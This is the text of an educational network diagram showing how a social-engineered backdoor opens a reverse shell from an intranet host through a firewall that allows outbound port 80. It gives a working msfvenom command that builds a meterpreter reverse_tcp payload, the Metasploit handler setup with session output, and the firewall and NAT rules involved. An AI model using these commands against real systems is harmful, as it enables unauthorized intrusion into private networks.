 Penetrate & get unauthorized access to private intranet from internet
using common TCP port numbers
simple demonstration principle
by Pekka Helenius ©, 2019
Static/Dynamic
IPv4
Static IPv4
br0 (LAN)
eth0
Router
eth0
Intranet computer
vlan2 (WAN)
eth1
Compromised intranet host
internet
vboxnet0
Metasploit
Unauthorized attacker's laptop
Attacker's Virtual Machine
Okay, can you send it to me?
I'd like to open it. :)
Take a look on this document file!
Generate infected executable/file, deliver to victim:
kali@kali:~$ msfvenom -p linux/armle/meterpreter/reverse_tcp
lhost=10.2.2.1 lport=80 -f elf -a armle > \
~/reverse_backdoor-rp3-armle
Backdoor executable/Infected file:
Attacker's IPv4: 10.2.2.1
Attacker's Port: 80
$ chmod u+x reverse_backdoor-rp3-armle
$ ./reverse_backdoor-rp3-armle
Meterpreter reverse (TCP) listener:
IPv4 to listen to: 10.5.1.3
Port to listen to: 888
msf exploit(multi/handler) > set payload linux/armle/meterpreter/reverse_tcp
payload => linux/armle/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.5.1.3
msf exploit(multi/handler) > set lport 888
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.5.1.3:888
[*] Sending stage (810336 bytes) to 10.5.1.1
[*] Meterpreter session 1 opened (10.5.1.3:888 -> 10.5.1.1:42486)
meterpreter > ls
Listing: /home/raspberry-server
Social engineering
Infected file opened
10.30.1.20
10.30.1.1
10.2.2.2
10.2.2.1
10.5.1.1
10.5.1.3
10.30.1.0/23
NAT + FORWARD
10.2.2.0/30
NAT + FORWARD
10.5.1.0/24
Intranet computer
Firewall:
Allow outgoing HTTP (80/TCP) traffic
Allow incoming ESTABLISHED traffic
Deny incoming NEW traffic
Route table:
For all addresses, default
gateway is eth0 (next-hop 10.30.1.1)
Router
Firewall:
FORWARD:
between br0 (LAN) & vlan2 (WAN)
NAT:
between br0 (LAN) & vlan2 (WAN)
Common Policy:
Allow outgoing traffic to 80/TCP
Allow traffic in and out for
ESTABLISHED connections
Deny incoming NEW traffic
Route table:
Destination addresses 10.2.2.0/30,
use vlan2 (next-hop 10.2.2.1)
Destination addresses 10.30.1.0/23,
use br0
For other addresses,
default gateway is vlan2 (next-hop 10.2.2.1)
Laptop
Firewall:
FORWARD:
between eth0 & vboxnet0
NAT:
between eth0 & vboxnet0
Common Policy:
eth0:
Allow incoming traffic from 10.2.2.0/30, TCP port 80
eth0 DNAT: translate source addresses 10.2.2.0/30
with destination TCP port 80 to 10.5.1.3:888
MASQUERADE outgoing traffic from vboxnet0 & eth0
Allow traffic in and out for ESTABLISHED connections
Deny other incoming NEW traffic
Route table:
Destination addresses 10.2.2.0/30,
use eth0 (next-hop 10.2.2.2)
Destination addresses 10.5.1.0/24,
use vboxnet0
Virtual Machine
Firewall:
No firewall
Route table:
For all addresses, default
gateway is eth1 (next-hop 10.5.1.1)
Common sources:
https://upload.wikimedia.org/wikipedia/commons/6/67/Antu_meeting-attending-tentative.svg
https://commons.wikimedia.org/wiki/File:Skull_and_crossbones.svg
https://upload.wikimedia.org/wikipedia/commons/a/ae/QWERTY_keyboard_diagram.svg
Pekka Helenius ©
Pekka Helenius ©
Pekka Helenius ©
Pekka Helenius ©
Pekka Helenius
Helenius ©
Pekka Helenius ©
Pekka Helenius ©